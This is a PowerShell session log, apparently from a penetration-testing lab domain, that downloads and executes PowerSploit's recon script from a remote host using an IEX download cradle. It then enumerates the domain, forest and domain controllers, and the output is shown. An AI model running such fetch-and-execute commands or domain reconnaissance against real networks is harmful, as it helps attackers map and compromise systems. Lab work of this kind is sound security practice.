 PS C:\Users\client.LAB> IEX (New-Object Net.WebClient).DownloadString('http://192.168.99.1/PowerSploit/Recon/Power
s1');
PS C:\Users\client.LAB> Get-NetDomain
Forest : lab.local
DomainControllers : {pdc.lab.local, DC-SG.lab.local}
Children : {research.lab.local}
DomainMode : Windows2008R2Domain
Parent :
PdcRoleOwner : pdc.lab.local
RidRoleOwner : pdc.lab.local
InfrastructureRoleOwner : pdc.lab.local
Name : lab.local
PS C:\Users\client.LAB> Get-NetForest
RootDomainSid : S-1-5-21-848473928-287857771-3258303582
Name : lab.local
Sites : {US, Singapore}
Domains : {lab.local, research.lab.local}
GlobalCatalogs : {pdc.lab.local, DC-SG.lab.local, DC1.research.lab.local}
ApplicationPartitions : {DC=ForestDnsZones,DC=lab,DC=local, DC=DomainDnsZones,DC=lab,DC=local,
DC=DomainDnsZones,DC=research,DC=lab,DC=local}
ForestMode : Windows2008R2Forest
RootDomain : lab.local
Schema : CN=Schema,CN=Configuration,DC=lab,DC=local
SchemaRoleOwner : pdc.lab.local
NamingRoleOwner : pdc.lab.local
PS C:\Users\client.LAB> Get-NetDomainController
Forest : lab.local
CurrentTime : 12/18/2016 8:03:28 PM
HighestCommittedUsn : 74409
OSVersion : Windows Server 2012 R2 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : lab.local
IPAddress : 192.168.99.100
SiteName : US
SyncFromAllServersCallback :
InboundConnections : {6b9eb03c-edfd-4a74-b1ef-9e11126bbad8, 71eae3c0-c8b2-4a13-a59d-e40e9f75db01}
OutboundConnections : {e6eec832-1095-419c-aa68-ea4845b1fa82}
Name : pdc.lab.local
Partitions : {DC=lab,DC=local, CN=Configuration,DC=lab,DC=local,
CN=Schema,CN=Configuration,DC=lab,DC=local, DC=DomainDnsZones,DC=lab,DC=local...}